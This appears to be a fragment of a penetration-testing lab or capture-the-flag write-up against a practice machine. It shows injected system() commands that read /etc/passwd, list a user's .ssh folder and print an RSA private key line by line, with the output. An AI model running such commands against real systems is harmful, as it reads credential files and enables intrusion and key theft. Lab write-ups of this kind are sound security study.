 192.168.1.12
10.10.14.15
10.10.10.246 - Static
>> system("grep www-data /etc/passwd")
www-data:x:33:33:www-data:/home/www-data:/bin/bash
>> system("ls -l /home/www-data/.ssh")
-rw-r--r-- 1 www-data www-data  390 Jun 14  2021 id_rsa.pub
>> system("ls -l /home/www-data/.ssh | awk 'NR==1'")
total 12
>> system("ls -l /home/www-data/.ssh | awk 'NR==2'")
-rw-r--r-- 1 www-data www-data  390 Jun 14  2021 authorized_keys
>> system("ls -l /home/www-data/.ssh | awk 'NR==3'")
-rw------- 1 www-data www-data 1675 Jun 14  2021 id_rsa
>> system("ls -l /home/www-data/.ssh | awk 'NR==4'")
-rw-r--r-- 1 www-data www-data  390 Jun 14  2021 id_rsa.pub
>> system("ls -l /home/www-data/.ssh | awk 'NR==5'")
>> system("cat /home/www-data/.ssh/id_rsa | awk 'NR==1'")
-----BEGIN RSA PRIVATE KEY-----
>> system("cat /home/www-data/.ssh/id_rsa | awk 'NR==2'")
MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/
>> system("cat /home/www-data/.ssh/id_rsa | awk 'NR==3'")
nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ
>> system("wc -l /home/www-data/.ssh/id_rsa")
27 /home/www-data/.ssh/id_rsa
>>
VPN - root's tasks
Reconnaissance - Enumeration